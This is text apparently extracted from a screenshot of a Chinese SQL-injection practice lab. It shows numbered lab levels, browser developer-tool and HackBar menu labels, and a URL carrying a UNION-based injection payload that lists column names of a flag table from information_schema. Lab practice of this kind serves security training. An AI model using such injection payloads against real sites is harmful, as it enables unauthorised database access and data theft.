 Pass-14
Pass-15
Pass-16
Pass-17
查询结果:
Your Login name:Id,flag
Your Password:3
Copyright @ 2019 by 聂风
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder Performance insights HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://inject2b.lab.aqlab.cn/Pass-01/index.php?id=1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='error' and table_name='error_flag'
Enable POST ADD HEADER